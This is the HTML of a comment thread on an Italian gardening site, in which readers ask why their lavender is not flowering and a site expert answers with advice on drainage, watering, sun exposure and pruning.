                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Ciao Rita,<br />
ma tu hai piantato o seminato la lavanda? Se trattasi di semina devi avere ancora un pò di pazienza che le temperature si innalzano, è ancora troppo freddo per la germinazione in pieno campo, nel frattempo riduci le irrigazioni che sennò i semi affigano.<br />
Salute e buon orto.</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-10561" data-commentid="10561" data-postid="6638" data-belowelement="comment-10561" data-respondelement="respond" data-replyto="Rispondi a Stefano Pissi" aria-label="Rispondi a Stefano Pissi">Rispondi</a>                </div>
            </div>

        </article>
    </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1" id="li-comment-10562">

        <div id="comment-10562">
        <article>
            <div class="gravatar">
                <img alt='ilaria' src='https://secure.gravatar.com/avatar/4f1a8c616a62dbb0e3801571d6ba3c4432be3d42451f2d9615c282d248360c38?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f1a8c616a62dbb0e3801571d6ba3c4432be3d42451f2d9615c282d248360c38?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">ilaria</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-10562">
                                <time  >
                                    16/05/2016 in 6:38 pm                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>salve,<br />
alla mia lavanda invece sta succedendo una cosa strana. L&#8217;ho acquistata circa un mese fa al mercato, un piccola piantina di lavanda comune, quella di San Giovanni. Dopo un mesetto ha cominciato ad allungarsi formando un bel cespuglio&#8230;i rami via via hanno cominciato a prepararsi al fiore, ma poi è sorto un problema: le foglioline più estreme delle parti aeree hanno iniziato ad arricciarsi leggermente e le puntine si sono seccate. Si nota a malapena ma sono tutte così,non sembra al momento che la crescita sia bloccata ma non capisco quale sia il problema. Ho letto sul web solo di problemi della pianta alla base e non nelle parti aeree. La pianta è coltivata in vaso sul balcone&#8230;è esposta al sole per almeno mezza giornata.  <br />
Grazie mille in anticipo a chi potrà aiutarmi.<br />
(ila)</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-10562" data-commentid="10562" data-postid="6638" data-belowelement="comment-10562" data-respondelement="respond" data-replyto="Rispondi a ilaria" aria-label="Rispondi a ilaria">Rispondi</a>                </div>
            </div>

        </article>
    </div>
<ul class="children">
    <li class="comment odd alt depth-2" id="li-comment-10563">

        <div id="comment-10563">
        <article>
            <div class="gravatar">
                <img alt='Stefano Pissi' src='https://secure.gravatar.com/avatar/9dcabc9b471909ca7bebc6d738f9e23fa6b950892f555eb4cad072ebb6897c32?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9dcabc9b471909ca7bebc6d738f9e23fa6b950892f555eb4cad072ebb6897c32?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Stefano Pissi</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-10563">
                                <time  >
                                    21/05/2016 in 7:59 am                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Ciao Ilaria,<br />
da come racconti la tua storia sembra che la tua pianta abbia attecchito bene ma ad un certo punto sia successo qualcosa di anomalo; la lavanda è specie rustica e frugale ma esige terreni ben drenati in quanto è molto sensibile al ristagno idrico che eventualmente provoca l&#8217;insorgenza di patologie fungine radicali causanti il disseccamento della pianta. Assicurati che il drenaggio del vaso sia ben funzionante&#8230;intanto riduci le irrigazioni e svasando la pianta controlla lo stato delle radici, se nel caso iniziano a marcire. Tienici aggiornati.<br />
Salute e buon orto.</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-10563" data-commentid="10563" data-postid="6638" data-belowelement="comment-10563" data-respondelement="respond" data-replyto="Rispondi a Stefano Pissi" aria-label="Rispondi a Stefano Pissi">Rispondi</a>                </div>
            </div>

        </article>
    </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-10564">

        <div id="comment-10564">
        <article>
            <div class="gravatar">
                <img alt='Federica' src='https://secure.gravatar.com/avatar/016d5b5bd01ffb8d474be09b949711803078cc203139843a352d29a8f626f545?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/016d5b5bd01ffb8d474be09b949711803078cc203139843a352d29a8f626f545?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Federica</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-10564">
                                <time  >
                                    05/07/2019 in 2:36 pm                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Salve la mia lavanda è nel terreno&#8230;fa le spighe ma non fiorisce&#8230;perché?!<br />
(Federica)</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-10564" data-commentid="10564" data-postid="6638" data-belowelement="comment-10564" data-respondelement="respond" data-replyto="Rispondi a Federica" aria-label="Rispondi a Federica">Rispondi</a>                </div>
            </div>

        </article>
    </div>
<ul class="children">
    <li class="comment odd alt depth-2" id="li-comment-10565">

        <div id="comment-10565">
        <article>
            <div class="gravatar">
                <img alt='Stefano Pissi' src='https://secure.gravatar.com/avatar/9dcabc9b471909ca7bebc6d738f9e23fa6b950892f555eb4cad072ebb6897c32?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9dcabc9b471909ca7bebc6d738f9e23fa6b950892f555eb4cad072ebb6897c32?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Stefano Pissi</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-10565">
                                <time  >
                                    10/07/2019 in 6:21 am                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Ciao Federica,<br />
A questo punto della stagione la lavanda, considerato anche il caldo che fa, dovrebbe essere già fiorita da tempo&#8230;forse la tua pianta è indietro, lasciala crescere in pace e vedrai che le spighe che ha fatto produrranno i fiori.<br />
Salute e buon orto.</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-10565" data-commentid="10565" data-postid="6638" data-belowelement="comment-10565" data-respondelement="respond" data-replyto="Rispondi a Stefano Pissi" aria-label="Rispondi a Stefano Pissi">Rispondi</a>                </div>
            </div>

        </article>
    </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1" id="li-comment-10566">

        <div id="comment-10566">
        <article>
            <div class="gravatar">
                <img alt='Marco' src='https://secure.gravatar.com/avatar/2190c22921f1f5e7495e2ada25b3048e253e13c44dbe94269f14a4ed0e22f74c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2190c22921f1f5e7495e2ada25b3048e253e13c44dbe94269f14a4ed0e22f74c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Marco</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-10566">
                                <time  >
                                    02/10/2019 in 1:32 pm                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Ciao..<br />
Vorrei sapere se, con le spighe di lavanda non fiorite, ancora chiuse e secche, possono essere usate in cucina, dato che il profumo lo fanno ugualmente?<br />
Grazie,<br />
(Marco)</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-10566" data-commentid="10566" data-postid="6638" data-belowelement="comment-10566" data-respondelement="respond" data-replyto="Rispondi a Marco" aria-label="Rispondi a Marco">Rispondi</a>                </div>
            </div>

        </article>
    </div>
<ul class="children">
    <li class="comment odd alt depth-2" id="li-comment-10567">

        <div id="comment-10567">
        <article>
            <div class="gravatar">
                <img alt='Stefano Pissi' src='https://secure.gravatar.com/avatar/9dcabc9b471909ca7bebc6d738f9e23fa6b950892f555eb4cad072ebb6897c32?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9dcabc9b471909ca7bebc6d738f9e23fa6b950892f555eb4cad072ebb6897c32?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Stefano Pissi</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-10567">
                                <time  >
                                    03/10/2019 in 4:41 pm                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Ciao Marco,<br />
certamente il profumo è sempre intenso nella lavanda&#8230;anche se essiccata.<br />
Magari per qualche tisana la considererei comunque adatta, o anche per profumare la biancheria&#8230;per utilizzi più specifici alimentari invece prenderei il prodotto più fresco.<br />
Salute e buon orto.</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-10567" data-commentid="10567" data-postid="6638" data-belowelement="comment-10567" data-respondelement="respond" data-replyto="Rispondi a Stefano Pissi" aria-label="Rispondi a Stefano Pissi">Rispondi</a>                </div>
            </div>

        </article>
    </div>
<ul class="children">
    <li class="comment even depth-3" id="li-comment-10568">

        <div id="comment-10568">
        <article>
            <div class="gravatar">
                <img alt='Sara' src='https://secure.gravatar.com/avatar/14dc78331880689347209dad3dcbb19d7964b2bd5d7e534ea611d046398ea7a2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dc78331880689347209dad3dcbb19d7964b2bd5d7e534ea611d046398ea7a2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Sara</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-10568">
                                <time  >
                                    16/04/2020 in 10:03 pm                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Salve,<br />
ho acquistato due piantine di lavanda.<br />
Poi le ho messe a terra ma, ad oggi, dopo un mese, tutto è rimasto invariato, le piantine non hanno dato nessun segno ne in bene né in male&#8230; è normale? fiorirà?<br />
Grazie.<br />
(Sara)</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-10568" data-commentid="10568" data-postid="6638" data-belowelement="comment-10568" data-respondelement="respond" data-replyto="Rispondi a Sara" aria-label="Rispondi a Sara">Rispondi</a>                </div>
            </div>

        </article>
    </div>
<ul class="children">
    <li class="comment odd alt depth-4" id="li-comment-10569">

        <div id="comment-10569">
        <article>
            <div class="gravatar">
                <img alt='Stefano Pissi' src='https://secure.gravatar.com/avatar/9dcabc9b471909ca7bebc6d738f9e23fa6b950892f555eb4cad072ebb6897c32?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9dcabc9b471909ca7bebc6d738f9e23fa6b950892f555eb4cad072ebb6897c32?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Stefano Pissi</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-10569">
                                <time  >
                                    17/04/2020 in 1:18 pm                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Ciao Sara,<br />
può darsi che per adesso, per tanti motivi, le tue lavande (piante molto esigenti in temperature alte) stiano ancora aspettando una primavera più calda per vegetare e un estate piena per fiorire.<br />
Non ti preoccupare se le piante sono ancora ferme ma verdi e vive&#8230;non esagerare con le irrigazioni e non concimare, aspetta e basta e tienici aggiornati!<br />
Salute e buon orto.</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-10569" data-commentid="10569" data-postid="6638" data-belowelement="comment-10569" data-respondelement="respond" data-replyto="Rispondi a Stefano Pissi" aria-label="Rispondi a Stefano Pissi">Rispondi</a>                </div>
            </div>

        </article>
    </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-10570">

        <div id="comment-10570">
        <article>
            <div class="gravatar">
                <img alt='Michela' src='https://secure.gravatar.com/avatar/60b9ba0969f7c47d68409d82dd68141ddec331db292ad3fe4108772432d38a90?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60b9ba0969f7c47d68409d82dd68141ddec331db292ad3fe4108772432d38a90?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Michela</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-10570">
                                <time  >
                                    11/08/2020 in 11:29 pm                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Buonasera,<br />
ho una cespuglio di lavanda dentata da orami tre anni, era una piccola piantina in vaso, ora è circa 2&#215;2 mt. Cresce, cresce ma non ha mai fatto un fiorellino. È normale? Posso fare qualcosa?<br />
Grazie,<br />
(Michela)</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-10570" data-commentid="10570" data-postid="6638" data-belowelement="comment-10570" data-respondelement="respond" data-replyto="Rispondi a Michela" aria-label="Rispondi a Michela">Rispondi</a>                </div>
            </div>

        </article>
    </div>
<ul class="children">
    <li class="comment odd alt depth-2" id="li-comment-10571">

        <div id="comment-10571">
        <article>
            <div class="gravatar">
                <img alt='Stefano Pissi' src='https://secure.gravatar.com/avatar/9dcabc9b471909ca7bebc6d738f9e23fa6b950892f555eb4cad072ebb6897c32?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9dcabc9b471909ca7bebc6d738f9e23fa6b950892f555eb4cad072ebb6897c32?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Stefano Pissi</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-10571">
                                <time  >
                                    17/08/2020 in 11:10 am                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Ciao Michela,<br />
La fioritura della lavanda solitamente dovrebbe avvenire già dal primo anno.<br />
Probabilmente, da come descrivi la situazione, è probabile che la pianta sia in una zona un po’ in ombra, dove cresce bene in vegetazione ma senza fiorire.<br />
Salute e buon orto.</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-10571" data-commentid="10571" data-postid="6638" data-belowelement="comment-10571" data-respondelement="respond" data-replyto="Rispondi a Stefano Pissi" aria-label="Rispondi a Stefano Pissi">Rispondi</a>                </div>
            </div>

        </article>
    </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1" id="li-comment-13849">

        <div id="comment-13849">
        <article>
            <div class="gravatar">
                <img alt='Daniela colopi' src='https://secure.gravatar.com/avatar/6b4bb8d1114cabc3054dbef376ec3e404c4d17266b2274619c37ae14ac0bb6e3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6b4bb8d1114cabc3054dbef376ec3e404c4d17266b2274619c37ae14ac0bb6e3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Daniela colopi</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-13849">
                                <time  >
                                    10/07/2022 in 10:04 pm                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Lavanda Dentata.<br />
Ho piantato in terra una lavanda dentata l’anno scorso. Da premettere che li, per anni, c’è stata un’altra lavanda. È morta la precedente a causa di una potatura totale da parte di mio suocero. Ha lasciato solo i rami?.<br />
Questa dentata è bella vigorosa ma non ha mai fiorito… quando l’ho comprata era Giugno inoltrato, ma non era in fiore… come mai non fiorisce? Eppure l’altra lavanda sempre li era piantata ed essa fioriva eccome.<br />
(Daniela)</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-13849" data-commentid="13849" data-postid="6638" data-belowelement="comment-13849" data-respondelement="respond" data-replyto="Rispondi a Daniela colopi" aria-label="Rispondi a Daniela colopi">Rispondi</a>                </div>
            </div>

        </article>
    </div>
<ul class="children">
    <li class="comment byuser comment-author-stefano odd alt depth-2" id="li-comment-13854">

        <div id="comment-13854">
        <article>
            <div class="gravatar">
                <img alt='Stefano Pissi' src='https://secure.gravatar.com/avatar/7292456d71a078da6582111e2ecdfe98212d777f5d3994391d430980a76ca2e2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7292456d71a078da6582111e2ecdfe98212d777f5d3994391d430980a76ca2e2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Stefano Pissi</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-13854">
                                <time  >
                                    11/07/2022 in 4:40 am                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Ciao Daniela,<br />
se la prima lavanda fioriva allora, certamente lo farà anche quest&#8217;ultima, dagli solo un anno di tempo per adeguarsi al nuovo cambio d&#8217;ambiente.<br />
Salute e buon orto.</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-13854" data-commentid="13854" data-postid="6638" data-belowelement="comment-13854" data-respondelement="respond" data-replyto="Rispondi a Stefano Pissi" aria-label="Rispondi a Stefano Pissi">Rispondi</a>                </div>
            </div>

        </article>
    </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-14005">

        <div id="comment-14005">
        <article>
            <div class="gravatar">
                <img alt='Pietro' src='https://secure.gravatar.com/avatar/278fcb44d33bd0c632ae4dd72f533e04214b0207c1fbef357997a77231e97520?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/278fcb44d33bd0c632ae4dd72f533e04214b0207c1fbef357997a77231e97520?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Pietro</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-14005">
                                <time  >
                                    29/08/2022 in 2:19 pm                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Ciao,<br />
la mia lavanda in vaso ha oltre 10 anni ed è diventata molto legnosa e da un in paio di anni non fiorisce. Le foglie sono verdi ma non fiorisce.<br />
In che modo andrebbe potata per evitare che muoia? Grazie.<br />
(Pietro)</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-14005" data-commentid="14005" data-postid="6638" data-belowelement="comment-14005" data-respondelement="respond" data-replyto="Rispondi a Pietro" aria-label="Rispondi a Pietro">Rispondi</a>                </div>
            </div>

        </article>
    </div>
<ul class="children">
    <li class="comment byuser comment-author-stefano odd alt depth-2" id="li-comment-14009">

        <div id="comment-14009">
        <article>
            <div class="gravatar">
                <img alt='Stefano Pissi' src='https://secure.gravatar.com/avatar/7292456d71a078da6582111e2ecdfe98212d777f5d3994391d430980a76ca2e2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7292456d71a078da6582111e2ecdfe98212d777f5d3994391d430980a76ca2e2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Stefano Pissi</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-14009">
                                <time  >
                                    30/08/2022 in 8:00 am                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Ciao Pietro,<br />
strano, la lavanda è di facile e abbondante fioritura; faccio delle ipotesi: hai forse cambiato la posizione al vaso? Forse troppo in ombra?<br />
Alcune volte le piante cessano la fioritura se eccessivamente irrigate, concimate o potate nella stagione sbagliata. Per la lavanda la potatura avviene a fine estate, dopo la fioritura e una a inizio primavera, se lo scopo è contenere le dimensioni della pianta; comunque tieni per buona solo la potatura fine estate. Importante: pota sempre la pianta non lasciando mai il legno scoperto, stai sempre sul verde affinché la pianta non muoia.<br />
Salute e buon orto.</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-14009" data-commentid="14009" data-postid="6638" data-belowelement="comment-14009" data-respondelement="respond" data-replyto="Rispondi a Stefano Pissi" aria-label="Rispondi a Stefano Pissi">Rispondi</a>                </div>
            </div>

        </article>
    </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1" id="li-comment-16513">

        <div id="comment-16513">
        <article>
            <div class="gravatar">
                <img alt='Daniela Zanini' src='https://secure.gravatar.com/avatar/f777ce6131fa959c50a44d418ffa19556a3d3d01f987bfed29e8a70d598f187c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f777ce6131fa959c50a44d418ffa19556a3d3d01f987bfed29e8a70d598f187c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">Daniela Zanini</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-16513">
                                <time  >
                                    28/07/2024 in 6:31 am                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Buongiorno, anche la mia pianta di lavanda comprata a fine maggio o inizio giugno, piantata in una fioriera esposta a nord (tanta luce ma in ombra per la maggior parte della giornata) si è espansa raddoppiando il suo volume con nuovi rami e foglie sane ma neanche l&#8217;ombra di spighe di lavanda. Come mai? Un tempo nella stessa zona avevo una bellissima pianta (di lavanda) fiorita.</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-16513" data-commentid="16513" data-postid="6638" data-belowelement="comment-16513" data-respondelement="respond" data-replyto="Rispondi a Daniela Zanini" aria-label="Rispondi a Daniela Zanini">Rispondi</a>                </div>
            </div>

        </article>
    </div>
<ul class="children">
    <li class="comment byuser comment-author-margauxda odd alt depth-2" id="li-comment-16609">

        <div id="comment-16609">
        <article>
            <div class="gravatar">
                <img alt='margauxda' src='https://secure.gravatar.com/avatar/0cb4fedc13bd18bfb1c63a8d45985aede7063b0b04a2a6abbf0b6f5b9e4e14a6?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0cb4fedc13bd18bfb1c63a8d45985aede7063b0b04a2a6abbf0b6f5b9e4e14a6?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            </div>

            <!-- display the comment -->
            <div class='comment_content'>
                <header class="comment-header">
                    <cite class="author_name heading"><cite class="comment_author_name">margauxda</cite></cite> <span class="says">dice:</span>                    
                    <!-- display the comment metadata like time and date-->
                        <div class="comment-meta commentmetadata">
                            <a href="https://www.inorto.org/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#comment-16609">
                                <time  >
                                    15/08/2024 in 2:33 pm                                </time>
                            </a>
                        </div>
                </header>

                <!-- display the comment text -->
                <div class='comment_text entry-content-wrapper clearfix' >
                <p>Buongiorno Daniela,<br />
A volte la lavanda ha bisogno di un paio di anni per iniziare a fiorire. Vi sono infatti varietà che impiegano circa 3 anni per la prima fioritura.<br />
Portiamo pazienza e aggiornaci nella speranza di una ricca fioritura il prossimo anno!<br />
Buon orto!</p>
                                <a rel="nofollow" class="comment-reply-link" href="#comment-16609" data-commentid="16609" data-postid="6638" data-belowelement="comment-16609" data-respondelement="respond" data-replyto="Rispondi a margauxda" aria-label="Rispondi a margauxda">Rispondi</a>                </div>
            </div>

        </article>
    </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
			</ol>
						
			
			
			
			
</div> <!-- end grid div--><div class='comment_container'><h3 class='miniheading '>Lascia un Commento</h3><span class='minitext'>Vuoi partecipare alla discussione? <br/>Sentitevi liberi di contribuire!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/domande-e-risposte/perche-la-mia-lavanda-non-ha-fatto-fiori/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.inorto.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
